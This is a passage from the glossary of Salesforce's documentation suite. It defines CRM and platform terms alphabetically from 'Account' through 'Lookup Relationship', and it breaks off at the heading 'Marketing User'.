

# **GLOSSARY**

# [A](#page-5230-0) |[B](#page-5232-0) |[C](#page-5232-1) |[D](#page-5236-0) |[E](#page-5237-0) |[F](#page-5238-0) |[G](#page-5241-0) |[H](#page-5241-1) |[I](#page-5242-0) |[J](#page-5242-1) |[K](#page-5242-2) |[L](#page-5243-0) |[M](#page-5244-0) |[N](#page-5245-0) |[O](#page-5245-1) |[P](#page-5246-0) |[Q](#page-5250-0) |[R](#page-5250-1) |[S](#page-5252-0) |[T](#page-5255-0) |[U](#page-5256-0) |[V](#page-5257-0) |[W](#page-5257-1) |[X](#page-5258-0) |[Y](#page-5258-1) |[Z](#page-5258-2)

<span id="page-5230-0"></span>This glossary defines terms that appear throughout the Salesforce documentation suite.

# A

# **Account**

An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or competitor.

## **Account Assignment Rule**

A rule that automatically assigns accounts to territories, based on criteria you define.

## **Account Team**

An account team is a team of users that work together on an account. For example, an account team may include an executive sponsor, dedicated support representative, or project manager.

# **Activity (Calendar Events/Tasks)**

Planned task or event, optionally related to another type of record such as an account, contact, lead, opportunity, or case.

## **Administrator (System Administrator)**

One or more individuals in your organization who can configure and customize the application. Users assigned to the System Administrator profile have administrator privileges.

# **Amount Without Adjustments**

Applies to Collaborative Forecasts. The sum of all of a person's owned revenue opportunities and also his or her subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy.

## **Amount Without Manager Adjustment**

Applies to Collaborative Forecasts. The forecast number as seen by the forecast owner. This is the sum of the owner's revenue opportunities and his or her subordinates' opportunities, including adjustments made by the forecast owner on her or her own or subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

## **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

## **Apex**

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

## **Apex Connector Framework**

The Apex Connector Framework is a set of classes and methods in the DataSource namespace for creating your own custom Lightning Connect adapter. Create a custom adapter to connect to data that's stored outside your Salesforce organization when the other available Lightning Connect adapters aren't suitable for your needs.

# **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

# **App Menu**

See Force.com App Menu.

## **AppExchange**

The AppExchange is a sharing interface from Salesforce that allows you to browse and share apps and services for the Force.com platform.

# **Approval Action**

See Workflow and Approval Actions.

# **Approval Process**

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

## **Article**

Articles capture information about your company's products and services that you want to make available in your knowledge base.

# **Article Manager**

Salesforce uses the term *article manager* to represent a specific type of user. Article managers can access the Article Management tab to create, edit, assign, publish, archive, and delete articles. Article managers are sometimes referred to as knowledge managers. Article managers require the "Manage Articles" user permission. The Article Management tab is not visible to users without "Manage Articles."

# **Article Type**

All articles in Salesforce Knowledge are assigned to an article type. An article's type determines the type of content it contains, its appearance, and which users can access it. For example, a simple FAQ article type might have two custom fields, Question and Answer, where article managers enter data when creating or updating FAQ articles. A more complex article type may require dozens of fields organized into several sections. Using layouts and templates, administrators can structure the article type in the most effective way for its particular content. User access to article types is controlled by permissions. For each article type, an administrator can grant "Create," "Read," "Edit," or "Delete" permissions to users. For example, the article manager might want to allow internal users to read, create, and edit FAQ article types, but let partner users only read FAQs.

## **Asset**

A specific model or type of product that a customer owns. Depending on how your organization uses assets, they can represent your products that the customer has purchased and installed or your competitor's products that the customer uses.

## **Assignment**

An assignment is a draft article that has been assigned to another user for editing. Assignments may contain brief instructions and a due date.

## **@Mention**

An @mention (or at mention) is the @ symbol followed by a person's or group's name, for example, **@Bob Smith** or **@DocTeam**. You can @mention people in Chatter posts and comments. When you @mention someone, the @mention links to their profile, the post or comment displays in their feed, and they are emailed a notification.

## **Auto-Response Rule**

A set of conditions for sending automatic email responses to case or lead submissions based on the attributes of the submitted record. Applicable cases include those submitted through a Self-Service portal, a Customer Portal, a Web-to-Case form, an Email-to-Case message, or an On-Demand Email-to-Case message. Applicable leads include those captured through a Web-to-Lead form.

# <span id="page-5232-0"></span>B

#### **Best Case Amount**

Revenue projection in a forecast that identifies total "possible" revenue for a specific month or quarter. For managers, this should equal the total amount of revenue they and their entire team might possibly generate.

#### **Best Answer**

When a member of an answers community asks a question and other community members post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

#### **Blank lookup**

A lookup that is performed when the lookup field dialog does not have a search term.

#### **Bucketing**

A tool in the report builder that lets users categorize report records by field, without having to create a formula or a custom field.

#### <span id="page-5232-1"></span>**Business Account**

A company or organization that you want to track.

# $\overline{C}$

#### **Campaign**

A marketing initiative, such as an advertisement, direct mail, or conference, that you conduct in order to generate prospects and build brand awareness.

# **Campaign Hierarchy**

A set of up to five campaigns organized into a hierarchy. A parent campaign can have several child campaigns, but a child campaign can have only one parent.

# **Campaign Member**

Any lead or contact associated with a campaign.

#### **Campaign ROI (Return On Investment)**

The campaign ROI is the return on your marketing investment. Use the Campaign ROI Analysis Report to analyze the ROI. The ROI is calculated as the net gain (Total Value Won Opps - Actual Cost) divided by the Actual Cost. The ROI result is expressed as a percentage.

#### **Case**

Detailed description of a customer's feedback, problem, or question. Used to track and solve your customers' issues.

## **Category, Solutions**

A label you can apply to a solution to group similar solutions together. Solution categories help customer support representatives find solutions faster when solving cases. If you use the Self-Service portal or public solutions, your customers can browse solutions by category to find what they need. See also Parent Category.

#### **Category, Ideas**

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets

# Glossary

users add categories to their ideas. For example, if your ideas zone has the focus "Improvements to our clothing line," then you might set up categories such as "Shirts," "Jackets," and "Slacks." Each organization has one common set of categories that can be added or removed from each zone. An administrator defines separate categories for their ideas and answers zones.

#### **Category, Knowledge and Answers**

See Data Category for Answers and Data Category for Articles.

#### **Category Group for Answers**

In an answers zone, a category group provides one or more categories that help organize questions for easy browsing. If the category group contains a hierarchy, only the first-level categories display on the Answers tab. For example, if you're a computer manufacturer you might create a Products category group for your Products zone that has four categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. Zone members can choose one of the categories to assign to a question. Administrators create the category group and categories and then associate the category group with their answers zone.An administrator defines separate categories for their ideas and answers zones.

#### **Category Group for Articles**

In Salesforce Knowledge, a category group organizes data categories into a logical hierarchy. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. When creating articles, authors assign the relevant categories to the article. End users searching for articles can search and filter by category.

#### **Channel**

A channel refers to the medium by which an article is available. Salesforce Knowledge offers four channels where you can make articles available.

- **•** Internal App: Salesforce users can access articles in the Articles tab depending on their role visibility.
- **•** Customer: Customers can access articles if the Articles tab is available in a community or Customer Portal. Customer users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Customer Community or Customer Community Plus licenses.
- Partner: Partners can access articles if the Articles tab is available in a community or partner portal. Partner users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Partner Community licenses.
- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange. Creating a public knowledge base requires Sites and Visualforce.
- **•** Your own website. Articles can be made available to users through your company website.

## **Channel Manager**

Channel managers are the internal users that manage your partners.

#### **Chatter Answers**

Chatter Answers is a self-service support community where users can post questions and receive answers and comments from other users or your support agents.

# **Chatter Feed**

A list of recent activities in Salesforce. Chatter feeds display:

- **•** On the Chatter or Home tab, where you can see your posts, posts from people you follow, and updates to records you follow, and posts to groups you're a member of
- **•** On profiles, where you can see posts made by the person whose profile you're viewing
- **•** On records, where you can see updates to the record you're viewing
- On Chatter groups, where you can see posts to the group you're viewing

# **Chatter Group**

Chatter groups let you share information with specific people. For example, if you're working on a project and want to share information only with your team members, you can create a Chatter group for your team. Chatter groups include a list of members, a Chatter feed, and a photo. You can create the following types of Chatter groups:

- **•** Public: Only group members can post, but anyone can see the posts and join the public group.
- **•** Private: Only group members can post and see the posts. The group's owner or managers must add members.

# **Cloud Flow Designer**

Cloud-based application that lets administrators create a flow for use in Salesforce.

#### **Combination Chart**

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways on a single chart.

#### **Connection (for Salesforce to Salesforce)**

A business partner that you invite to share data using Salesforce to Salesforce.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

#### **Community Application**

The Community application includes the ideas and answers features. The Community app is available in the Force.com app menu.

#### **Community Expert**

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When a community expert posts a comment or idea, a unique icon ( $\star_{\Omega}$ ) displays next to his or her name so other community members can easily identify credible information within the community. The Salesforce administrator can designate as many community experts as necessary.

#### **Commit Amount**

Amount entered in a forecast that an individual salesperson is reasonably confident of closing in a particular month or quarter. For managers, this should equal the amount that they and their team can confidently close.

## **Competitor**

Related list that displays competitor names, strengths, and weaknesses entered for a specific opportunity.

# **Computer-Telephony Integration (CTI)**

The linkage between a telephone system and a computer that facilitates incoming- and outgoing-call handling and control.

#### **Connect for Office**

Product that allows you to integrate Salesforce with Microsoft<sup>®</sup> Word and Excel.

#### **Connect for Outlook**

Connect for Outlook is retired. The product was our legacy sync add-in for Microsoft® Outlook® 2007 and earlier.

## **Connect Offline**

Product that allows salespeople to use Salesforce to update their data remotely, anywhere, anytime—totally unplugged.

#### **Connected User**

When using the Salesforce adapter for Lightning Connect, the connected user is the user in the provider organization whose credentials are used to log in to the provider organization. The connected user's access to data in the provider organization affects which data can be accessed from within the subscriber organization.

#### **Console Tab**

A tab containing the Agent console, which combines related records into one screen with different frames so that users can view and edit information all in one place.

# **Contact**

Contacts are the individuals associated with your accounts.

## **Contact Manager Edition**

A Salesforce edition designed for small businesses that provides access to key contact management features.

# **Contact Role**

The role that a contact plays in a specific account, contract, or opportunity, such as "Decision Maker" or "Evaluator." You can mark one contact as the "primary" contact for the account, contract, or opportunity. A contact may have different roles in various accounts, contract, or opportunities.

# **Content Delivery**

A file that has been converted into an optimized online format for distributions to leads, contacts, and colleagues.

## **Content Pack**

A collection of related documents or files that are stored as a group in Salesforce CRM Content.

# **Contract**

A contract is an agreement defining the terms of business between parties.

# **Contract Line Item**

Contract line items are specific products covered by a service contract. They only display to users on the Contract Line Items related list on service contracts, not contracts.

# **Controlling Field**

Any standard or custom picklist or checkbox field whose values control the available values in one or more corresponding dependent fields.

# **Convert**

Button or link that allows you to change a qualified lead into an account, contact, and, optionally, an opportunity. Information from the lead fields is transferred into the appropriate account, contact, and opportunity fields.

# **CTI Adapter**

A lightweight software program that controls the appearance and behavior of a Salesforce SoftPhone. The adapter acts as an intermediary between a third-party computer telephony integration (CTI) system, Salesforce, and a Salesforce CRM Call Center user. It must be installed on any machine that needs access to Salesforce CRM Call Center functionality.

# **Custom Console Component**

A Visualforce page added to a Salesforce console by an administrator to customize, integrate, or extend the capabilities of the console.

# **Custom Field**

A field that can be added in addition to the standard fields to customize Salesforce for your organization's needs.

## **Custom Help**

Custom text administrators create to provide users with on-screen information specific to a standard field, custom field, or custom object.

## **Custom Links**

Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office systems. Formerly known as Web links.

# **Custom Object**

Custom records that allow you to store information unique to your organization.

# **Custom Report Type**

See Report Type.

## **Custom S-Control**

Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

#### **Customizable Forecasting**

A revised forecasting module that allows organizations to customize forecasts for their organization's business process.

#### <span id="page-5236-0"></span>**Custom View**

A display feature that lets you see a specific set of records for a particular object.

# D

#### **Dashboard**

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

## **Dashboard Builder**

Dashboard builder is a drag-and-drop interface for creating and modifying dashboards.

#### **Data Category for Answers**

On the Answers tab, data categories allow users to classify questions in an answers zone. For example, if you have a zone for hardware products, your data categories may include laptops, desktops, and printers. Zone members can quickly browse within a specific category to find answers to their questions. Administrators can use data categories to control access to questions.

#### **Data Category for Articles**

In Salesforce Knowledge, data categories are a set of criteria organized hierarchically into category groups. Articles in the knowledge base can be classified according to multiple categories that make it easy for users to find the articles they need. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. Authors assign categories to articles. Administrators can use data categories to control access to articles.

#### **Database.com**

Database.com is an enterprise cloud database from Salesforce.

#### **Dated Exchange Rates**

Dated exchange rates allow you to map a currency conversion rate to a specific date range. For example, the exchange rate on January 1 was 1 USD to 1.39 AUD, but on February 1, it changed to 1 USD to 1.42 AUD. Your opportunities that closed between January 1 and February 1 use the first exchange rate (1 = 1.39), while opportunities that closed after February 1 used the second exchange rate  $(1 = 1.42)$ .

#### **Demote**

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

#### **Dependent Field**

Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding controlling field.

# **Detail**

A page that displays information about a single object record. The detail page of a record allows you to view the information, whereas the edit page allows you to modify it.

A term used in reports to distinguish between summary information and inclusion of all column data for all information in a report. You can toggle the **Show Details**/**Hide Details** button to view and hide report detail information.

#### **Detail View**

The Agent console's center frame, which is the detail page view of any record selected from any of the console's other frames. The detail view displays the same page layouts defined for the object's detail pages. When a record is displayed in the detail view, it is highlighted in the list view.

#### **Developer Edition**

A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com platform. Developer Edition accounts are available on [developer.salesforce.com.](http://developer.salesforce.com)

#### **Developer Pro Sandbox**

Developer Pro sandboxes copy customization (metadata), but don't copy production data, into a separate environment for coding and testing. Developer Pro has more storage than a Developer sandbox. It includes a number of Developer sandboxes, depending on the edition of your production organization.

### **Developer Sandbox**

Developer sandboxes copy customization (metadata), but don't copy production data, into a separate environment for coding and testing.

#### **Document Library**

A place to store documents without attaching them to accounts, contacts, opportunities, or other records.

#### **Draft Article**

Draft articles are in-progress articles that have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft articles on the Article Management tab by clicking the **Articles** tab in the View area and choosing **Draft Articles**. You can filter draft articles by those assigned to you or those assign to anyone (all draft articles for your organization). Draft articles can be assigned to any user involved in the editorial work.

## **Draft Translation**

Draft translations are in-progress translations of articles into multiple languages. They have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft translations on the Articles Management tab by clicking the **Translations** tab in the View area and choosing **Draft Translations**. You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization). Translations can be assigned to any user who can publish Salesforce Knowledge articles.

## <span id="page-5237-0"></span>**Dynamic Dashboard**

A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.

# E

## **Email Alert**

Email alerts are workflow and approval actions that are generated using an email template by a workflow rule or approval process and sent to designated recipients, either Salesforce users or others.

# **Email Template**

A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement that a customer service request has been received. Email templates can be personalized with merge fields, and can be written in text, HTML, or custom format.

### **Enterprise Edition**

A Salesforce edition designed for larger, more complex businesses.

#### **Entitlement**

Entitlements help you determine if your customers are eligible for customer support so you can create cases for them. A customer may be eligible for support based on a particular asset, account, or service contract.

#### **Entitlement Contact**

Entitlement contacts are contacts specified to receive customer support—for example, a named caller. They're listed on an entitlement's Contacts related list or the contact's Entitlements related list. Entitlement contacts don't have page layouts, search layouts, buttons, links, or record types.

#### **Entitlement Process**

Entitlement processes are timelines that include all of the steps (milestones) that your support team must complete to resolve cases. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.

#### **Entitlement Template**

Entitlement templates are predefined terms of customer support that you can quickly add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

#### **External Data Source**

An external data source specifies how to access an external system. Lightning Connect uses external data sources to access data that's stored outside your Salesforce organization. Files Connect uses external data sources to access third-party content systems. External data sources have associated external objects, which your users and the Force.com platform use to interact with the external data and content.

## **External Lookup Relationship**

An external lookup relationship links a child standard, custom, or external object to a parent external object. When you create an external lookup relationship field, the standard External ID field on the parent external object is matched against the values of the child's external lookup relationship field. External object field values come from an external data source.

## **External Object**

External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce organization. Each external object maps to a data table in a defined external data source, and each external object field maps to a table column. Users and the Force.com platform use external objects to interact with the external data.

#### <span id="page-5238-0"></span>**External User**

External users are users with Community, Customer Portal, or partner portal licenses.

# F

# **Feed Attachment, Chatter**

A feed attachment is a file or link that is attached to a post in a Chatter feed.

#### **Feed Filter, Chatter**

Feed filters display a subset of posts in your Chatter feed on the Chatter tab.

# **Feed Tracking, Chatter**

Administrator settings that determine which records can be followed and which fields can be tracked in Chatter feeds. Enabling an object for feed tracking allows people to follow records of that object type. Enabling fields for feed tracking allows users to see updates on the Chatter feed when those fields are changed on records they follow.

# **Field-Level Help**

Custom help text that you can provide for any standard or custom field. It displays when users hover a mouse over the help icon adjacent to that field.

# **Field-Level Security**

Settings that determine whether fields are hidden, visible, read only, or editable for users. Available in Enterprise, Unlimited, Performance, and Developer Editions only.

# **Field Sets**

A field set is a grouping of fields. For example, you could have a field set that contains fields describing a user's first name, middle name, last name, and business title. Field sets can be referenced on Visualforce pages dynamically. If the page is added to a managed package, administrators can add, remove, or reorder fields in a field set to modify the fields presented on the Visualforce page without modifying any code.

## **Field Update**

Field updates are workflow and approval actions that specify the field you want updated and the new value for it.

# **File Collaborator**

Users with the "collaborator" permission can view, download, share, change permission, edit the file, and upload new versions of files in Chatter.

## **File Owner**

You are the owner of a file when you upload the file in Chatter, attach the file to a Chatter feed, or upload the file in Salesforce CRM Content.

As the owner of the file you can view, edit, download, share, upload a new version, and delete the file, as well as make the file private and change the permission on the file.

## **File, Private**

A private file in Chatter is indicated by the private icon  $\binom{n}{k}$  and is only available to the file owner and isn't shared with anyone. A private file is created when you upload a file on the Files tab or contribute a file to a Salesforce CRM Content personal library. You own files you upload or contribute.

## **File, Privately Shared**

A privately shared file in Chatter is indicated by the privately shared icon  $($  ) and is only available to the file owner and the specific people or groups it has been shared with.

## **File, Your Company**

The your company icon ( ) indicates a file that is shared with all Chatter users in your company. All Chatter users in your company can find and view this file.

# **File Viewer**

Users with the "viewer" permission can view, download, and share files in Chatter.

## **Files Tab**

A tab that lists a user's Chatter and Salesforce CRM Content files.

# **Filter Condition/Criteria**

Condition on particular fields that qualifies items to be included in a list view or report, such as "State equals California."

# **Fiscal Year**

A period that an organization uses for financial planning purposes, such as forecasting, whose length is usually similar to the length of a calendar year. Fiscal years usually contain smaller fiscal periods, such as quarters or trimesters.

# **Flag**

An icon that users can click on a question or reply to report it as spam, hateful, or inappropriate.

#### **Folder**

A folder is a place where you can store reports, dashboards, documents, or email templates. Folders can be public, hidden, or shared, and can be set to read-only or read/write. You control who has access to its contents based on roles, permissions, public groups, and license types. You can make a folder available to your entire organization, or make it private so that only the owner has access.

#### **Follow**

A subscription to a user or record that lets you see related updates in your Chatter feed. Follow a user to see the users's posts. Follow a record to see posts, comments, and field changes.

#### **Follow, Chatter Answers**

A subscription to a question that lets you receive emails when someone answers or comments on a specific question.

#### **Force.com App Menu**

A menu that enables users to switch between customizable applications (or "apps") with a single click. The Force.com app menu displays at the top of every page in the user interface.

#### **Force.com Enterprise App**

A custom app with up to eight (8) custom objects and eight (8) custom tabs, read-write access to accounts and contacts, and access to Sharing, Bulk API, or Streaming API.

#### **Force.com Light App**

A custom app with up to eight (8) custom objects and eight (8) custom tabs, read-only access to accounts and contacts, and no access to Sharing, Bulk API, or Streaming API.

#### **Forecast Amount**

Applies to Collaborative Forecasts. The revenue forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast Category**

Determines the category to which an opportunity is attributed in a forecast. The default category setting for an opportunity is tied to its stage, as set in the Stage picklist. To update the Forecast Category for a particular opportunity, you must edit that opportunity's forecast.

### **Forecast Quantity**

Applies to Collaborative Forecasts. The quantity forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast User**

A user who can see and work with forecasts below them in either the forecast hierarchy or territory hierarchy.

### **Forecasts**

Projections of sales based on the organization's fiscal year.

#### **Formula Field**

A type of custom field. Formula fields automatically calculate their values based on the values of merge fields, expressions, or other values.

#### **Full Sandbox**

Fullsandboxes copy your entire production organization and all its data, including standard and custom object records, documents, and attachments. Use the sandbox to code and test changes, and to train your team about the changes. You can refresh a Full sandbox every 29 days.

# <span id="page-5241-0"></span>G

## **Global Search**

Search more records and fields in Salesforce from the header search box. Global search keeps track of which objects you use and how often you use them, and arranges the search results accordingly. Search results for the objects you use most frequently appear at the top of the list.

#### **Global Variable**

A special merge field that you can use to reference data in your organization.

A method access modifier for any method that needs to be referenced outside of the application, either in the SOAP API or by other Apex code.

#### **Group**

A groups is a set of users. Groups can contain individual users, other groups, or the users in a role. Groups can be used to help define sharing access to data or to specify which data to synchronize in Salesforce for Outlook configurations or Exchange Sync configurations.

Users can define their own personal groups. Administrators can create public groups for use by everyone in the organization.

#### **Group Edition**

A product designed for small businesses and workgroups with a limited number of users.

#### **Group Task**

A task that was assigned to multiple users when it was created. Note that group tasks are independent records that are not linked; they can be edited, transferred, or deleted individually.

#### <span id="page-5241-1"></span>**Guest User**

Guest users can access public Site.com and Force.com sites, and public pages in Communities, via the Guest User license associated with each site or community.Guest users' access to objects and data is controlled by public access settings on the Guest User profile.

# $H$

## **Half-life**

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life. This setting affects all zones in your organization.

## **Highlights Panel**

A customizable table of up to four columns and two rows that appears at the top of every primary tab in a Salesforce console. It lets you view key information about records at a glance.

#### **High-Volume Portal Users**

Limited-access users intended for organizations with many thousands to millions of portal users. Unlike other users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume portal users include both the High Volume Customer Portal User and Authenticated Website User license types.

#### **Home Tab**

Starting page from which users can choose sidebar shortcuts and options, view current tasks and activities, or select another tab.

# **Hover Detail**

Hover details display an interactive overlay containing detailed information about a record when users hover the mouse over a link to that record in the Recent Items list on the sidebar or in a lookup field on a record detail page. Users can quickly view information about a record before clicking **View** for the record's detail page or **Edit** for the edit page. The fields displayed in the hover details are determined by the record's mini page layout. The fields that display in document hover details are not customizable.

# <span id="page-5242-0"></span>I

#### **Idea**

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

#### **Immediate Action**

A workflow action that executes instantly when the conditions of a workflow rule are met.

#### **Indirect Lookup Relationship**

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match and associate records in the relationship. Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values come from an external data source.

#### **Influence, Chatter**

An indicator of a person's influence in Chatter. The number of posts and comments the person makes, and the number of comments and likes the person receives determine the level of influence.

- **•** Top Influencers lead collaboration efforts by regularly sharing essential content.
- **•** Active Influencers encourage others to get involved and share knowledge.
- **•** Observers are quiet participants or just getting started in Chatter.

#### **Interaction Log**

<span id="page-5242-1"></span>An area in a Salesforce console where you can jot notes about the main record you're working on without clicking a button, viewing a new tab, or scrolling to the Notes & Attachments related list. Interaction logs are archived on the Activity History related list for easy review and retrieval. Administrators can customize interaction logs to include task fields.

# J

# <span id="page-5242-2"></span>**Junction Object**

A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

# K

## **Knowledge Agent**

Salesforce uses the term knowledge agent to represent a specific type of user. Knowledge agents are article consumers in the internal Salesforce Knowledge app. These users can access the Articles tab to search for and view articles, but they cannot create, edit, or manage articles.

## **Knowledge Sidebar**

A sidebar in a Salesforce console that displays titles of Salesforce Knowledge articles that may solve the case you're working on. It automatically searches and returns articles from your knowledge base that match any of the words you type in the Subject of a case. The sidebar only displays for Salesforce Knowledge users after administrators set it up.

# <span id="page-5243-0"></span>L

# **Layout**

See Page Layout.

# **Lead**

A lead is a sales prospect who has expressed interest in your product or company.

# **Library**

A file repository in Salesforce CRM Content.

# **Library Permission**

A group of privileges that determines user access within a Salesforce CRM Content library.

# **Lightning Connect**

Lightning Connect enables you to access records that are stored outside Salesforce, such as data in an enterprise resource planning (ERP) system. Salesforce represents the data in external objects and accesses the external data in real time via Web service callouts to external data sources.

## **Like**

To show support for a post or comment in a Chatter feed. When you like a post or comment, you receive email notifications for subsequent comments.

# **Like, Chatter Answers**

To show support or indicate quality or usefulness for a question, answer, or knowledge article.

# **List Price**

The price of a product in a custom price book.

# **List View**

A list display of items (for example, accounts or contacts) based on specific criteria. Salesforce provides some predefined views.

In the Agent console, the list view is the top frame that displays a list view of records based on specific criteria. The list views you can select to display in the console are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

## **Live Agent**

Live Agent lets service organizations connect with customers or website visitors in real time through a Web-based, text-only live chat.

## **Live Agent Console**

The Live Agent console is a dedicated console used by customer service agents to manage Live Agent chats. Agents can answer chat requests, conduct live chats, and interact with Salesforce records and Salesforce Knowledge articles.

## **Local Name**

The value stored for the field in the user's or account's language. The local name for a field is associated with the standard name for that field.

# **Lookup Dialog**

Popup dialog available for some fields that allows you to search for a new item, such as a contact, account, or user.

## **Lookup Field**

A type of field that contains a linkable value to another record. You can display lookup fields on page layouts where the object has a lookup or master-detail relationship with another object. For example, cases have a lookup relationship with assets that allows users to select an asset using a lookup dialog from the case edit page and click the name of the asset from the case detail page.

# **Lookup Relationship**

A relationship between two records so you can associate records with each other. For example, cases have a lookup relationship with assets that lets you associate a particular asset with a case. On one side of the relationship, a lookup field allows users to click a lookup icon and select another record from a popup window. On the associated record, you can then display a related list to show all of the records that have been linked to it. If a lookup field references a record that has been deleted, by default Salesforce clears the lookup field. Alternatively, you can prevent records from being deleted if they're in a lookup relationship.

# <span id="page-5244-0"></span>M

## **Marketing User**

